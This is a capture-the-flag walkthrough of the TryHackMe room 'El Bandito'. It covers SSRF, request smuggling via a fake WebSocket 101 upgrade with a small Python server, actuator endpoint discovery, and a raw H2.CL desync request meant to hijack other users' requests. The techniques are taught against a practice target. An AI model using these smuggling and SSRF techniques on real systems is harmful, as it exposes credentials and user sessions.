El Bandito
Summary
El bandito is a Hard room on TryHackMe that focuses on exploiting Web application vulnerabilities such as Server-Side Request Forgery (SSRF) and HTTP request smuggling.
Theories involved
Walkthrough
Nmap
We started off by running a port scan to list available ports and services:
1
nmap $IP -sVC -Pn -oN nmap
1
2
3
4
5
6
cat nmap | grep open

22/tcp   open  ssh      syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
80/tcp   open  ssl/http syn-ack El Bandito Server
631/tcp  open  ipp      syn-ack CUPS 2.4
8080/tcp open  http     syn-ack nginx
80 - El Bandito Server (HTTPS)
We can see that there is an HTTPS service running on port 80 and an HTTP service running on port 8080. Trying to access the web server on port 80 gives us a page with only nothing to see message.
Inspecting the page, we can see a script from /static/messages.js, looking at the js file we found some endpoints that are accessed with fetch requests:
1
2
3
4
5
6
7
8
9
10
curl -sk https://10.10.68.203:80/static/messages.js | grep -A 3 'fetch('
                fetch("/getMessages")
                        .then((response) => {
                                if (!response.ok) {
                                        throw new Error("Failed to fetch messages");
--
                        fetch("/send_message", {
                                method: "POST",
                                headers: {
                                        "Content-Type": "application/x-www-form-urlencoded",
To grab only the endpoints, we can use grep with a regex to extract the URLs:
1
2
3
curl -sk https://10.10.68.203:80/static/messages.js | grep -oP 'fetch\(\s*["'\'']\K[^"'\'']'
/getMessages
/send_message
Regex Explanation:
fetch\(: Matches the literal expressionfetch(function call.\s*["'']: Matches any whitespace followed by either a single or double quote.\K: Resets the match, so we ignore everything we captured until here.[^"'']: Matches any character that is not a single or double quote, effectively capturing the URL.
When we try to access these endpoints, we are redirected to a login page, which indicates that the web application requires authentication to access these resources. Without valid credentials, we cannot proceed further.
8080 - Nginx (HTTP Proxy)
Acessing the web server we can see something that grabbed our attention at the Services endpoint:

We can see that it is reaching out to the servers with a GET request, we then tried an SSRF attack by sending a request to our own server running locally, and we got a connection back:

What caught our attention here, was that we could get a successful response from our server, but we don’t get any content back, besides the same status code and headers. This indicates that the request is being made, but the response is not being returned to us and we can manipulate the response to the server.


Looking further into the website, we tried to analyze the default 404 page, which could be a valuable piece of information on what is running on the server. We can see that the 404 page is actually the default page for Spring Boot, which is a Java framework:

Looking at 0xdf default 404 pages we can confirm it is the springboot default
Not only the default 404 page but the favicon could indicate the framework to us as well:
Now with this information, we can try to fuzz the application with a wordlist focused on this framework, we can use the SecLists wordlist for this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
  dirsearch -u http://10.10.68.203:8080 -w /usr/share/seclists/Discovery/Web-Content/Programming-Language-Specific/Java-Spring-Boot.txt

  _|. _ _  _  _  _ _|_    v0.4.3
 (_||| _) (/_(_|| (_| )

Extensions: php, asp, aspx, jsp, html, htm | HTTP method: GET | Threads: 25 | Wordlist size: 120

Target: http://10.10.68.203:8080/

[00:34:29] Scanning:
[00:34:39] 403 -   548B - /env/pwd
[00:34:39] 403 -   548B - /env/home
[00:34:39] 403 -   548B - /dump
[00:34:39] 403 -   548B - /metrics
[00:34:39] 200 -     2B - /info
[00:34:39] 403 -   548B - /env/tz
[00:34:39] 403 -   548B - /env/hostname
[00:34:39] 403 -   548B - /env/lang
[00:34:39] 403 -   548B - /env
[00:34:39] 403 -   548B - /env/path
[00:34:39] 403 -   548B - /trace
[00:34:39] 403 -   548B - /autoconfig
[00:34:39] 403 -   548B - /env/language
[00:34:40] 200 -   150B - /health
[00:34:40] 403 -   548B - /beans
[00:34:40] 200 -    4KB - /mappings
[00:34:40] 200 -   12KB - /configprops
Looking at the results, we can see that we have a 200 response for the /info, /health, and /mappings endpoints, which are common endpoints in Spring Boot applications. Mappings endpoint is particularly interesting as it provides information about the application’s request mappings, which can help us understand how the application is structured and what endpoints are available.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
curl -s http://10.10.68.203:8080/mappings | jq -r 'keys[]'

/**
/**/favicon.ico
/webjars/**
{[/admin-creds],methods=[GET]}
{[/admin-flag],methods=[GET]}
{[/autoconfig || /autoconfig.json],methods=[GET],produces=[application/json]}
{[/beans || /beans.json],methods=[GET],produces=[application/json]}
{[/configprops || /configprops.json],methods=[GET],produces=[application/json]}
{[/dump || /dump.json],methods=[GET],produces=[application/json]}
{[/env || /env.json],methods=[GET],produces=[application/json]}
{[/env/{name:.*}],methods=[GET],produces=[application/json]}
{[/error],produces=[text/html]}
{[/error]}
{[/health || /health.json],produces=[application/json]}
{[/heapdump || /heapdump.json],methods=[GET],produces=[application/octet-stream]}
{[/info || /info.json],methods=[GET],produces=[application/json]}
{[/isOnline]}
{[/mappings || /mappings.json],methods=[GET],produces=[application/json]}
{[/metrics || /metrics.json],methods=[GET],produces=[application/json]}
{[/metrics/{name:.*}],methods=[GET],produces=[application/json]}
{[/token]}
{[/trace || /trace.json],methods=[GET],produces=[application/json]}
From this output, we can see that exists an endpoint /admin-creds and /admin-flag, which could potentially lead us to the admin credentials and the flag for this challenge. Trying to access these endpoints, we get a 403 Forbidden response, which indicates that we do not have permission to access them directly.
Exploiting Request Smuggling with WebSockets
From the services page, we saw a reference to a WebSocket connection, which is a protocol that allows for full-duplex communication channels over a single TCP connection. This can be exploited to perform HTTP request smuggling attacks if we have some way of manipulating the server’s requet.

To exploit this, we will craft a webserver that will return the status code 101 Switching Protocols when the server tries to connect to it, which will trick the server into thinking that it is a valid WebSocket connection, but since we are sending an invalid websocket key, the backend will not upgrade the connection and could lead to us acessing internal endpoints. The code to our webserver is as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
import sys
from http.server import HTTPServer, BaseHTTPRequestHandler

if len(sys.argv)-1 != 1:
    print("""
Usage: {}
    """.format(sys.argv[0]))
    sys.exit()

class Redirect(BaseHTTPRequestHandler):
   def do_GET(self):
       self.protocol_version = "HTTP/1.1"
       self.send_response(101)
       self.end_headers()

HTTPServer(("", int(sys.argv[1])), Redirect).serve_forever()

We start our server and then we can use the curl command to send a request to the target server, which will be redirected to our server:
1
python server.py 5555
By sending our malicious request, we are able to see the admin-flag and admin-creds pages

Attacking the HTTPS With Our New Credentials
After getting the credentials, we can now try to access the HTTPS service on port 80. We can use the credentials we found to log in to the web application and access the /getMessages endpoint.

Since the requests are using HTTP/2, and there is an endpoint to send messages, if we desynchronize the browser from the server, we could hijack a request that other user is sending, and send our own message. To do this, we can try the H2.CL attack, which is a technique to exploit HTTP/2 connections by sending a crafted request that can be interpreted differently by the client and server.
- Request:
1
2
3
4
5
6
7
POST / HTTP/2
Host: 10.10.68.203:80
Cookie: <cookie>
Content-Length: 0

GET /nonexistent HTTP/1.1
Foo:
Request Explanation:
POST / HTTP/2: This line indicates that we are sending aPOSTrequest to the root path using HTTP/2.Content-Length: 0: This header indicates that the body of the request is empty. By doing this, we are tricking the server into thinking that the request is complete, while the client is still waiting for more data.GET /nonexistent HTTP/1.1: This line is a continuation of the request, which is not expected by the server. The server will interpret this as a new request, while the client will still be waiting for thePOSTrequest to complete.Foo:: This header is used to desynchronize the client and server. The server will interpret this as a valid header, while the client will not expect it. The next request to the server will be appended to theFooheader, making our request look like a valid request to the server.


By visitting the /, we are redirected to the nonexistent page, giving us a 404 response, indicating that the request was successfully sent to the server.
